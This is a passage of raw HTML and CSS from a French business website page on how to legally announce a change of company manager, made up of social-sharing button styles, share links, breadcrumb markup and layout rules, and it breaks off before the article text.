.td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.coteboulevard.com%2Fentreprise%2Fannonce-legale-changement-de-gerant.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Comment+annoncer+l%C3%A9galement+un+changement+de+g%C3%A9rant+%3F&url=https%3A%2F%2Fwww.coteboulevard.com%2Fentreprise%2Fannonce-legale-changement-de-gerant.html&via=Coteboulevard.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html&amp;media=https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-annoncer-legalement-un-changement-de-gerant.jpg&description=Comment+annoncer+l%C3%A9galement+un+changement+de+g%C3%A9rant+%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Comment+annoncer+l%C3%A9galement+un+changement+de+g%C3%A9rant+%3F %0A%0A https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_30" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_31 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_31" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_31 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_31{text-align:center}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.coteboulevard.com/">Accueil</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Voir tous les articles dans Entreprise" class="tdb-entry-crumb" href="https://www.coteboulevard.com/entreprise">Entreprise</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Comment annoncer légalement un changement de gérant ?</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.coteboulevard.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.coteboulevard.com/entreprise",
                                "name": "Entreprise"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Comment annoncer légalement un changement de gérant ?"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:table}@media (min-width:768px){.tdi_33{margin-left:-20px;margin-right:-20px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_33{margin-left:-15px;margin-right:-15px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_33{margin-left:-10px;margin-right:-10px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_33{margin-left:-0px;margin-right:-0px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_33{margin-bottom:100px!important}.tdi_33 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_33{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:60px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_35{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_36 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_36 .tdb-featured-image-bg{background:url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-annoncer-legalement-un-changement-de-gerant.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:400px}.tdi_36 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_36 .tdb-featured-image-bg{background-attachment:scroll}.tdi_36 .tdb-featured-image-bg:hover:before{opacity:0}</style><div class="tdb-featured-image-bg"></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_37  td-pb-border-top td_block_template_1">
<style>.tdi_37{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><div class="td-fix-index"><center><!--TOC--></center></div></div><div class="td_block_wrap tdb_single_content tdi_44 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content 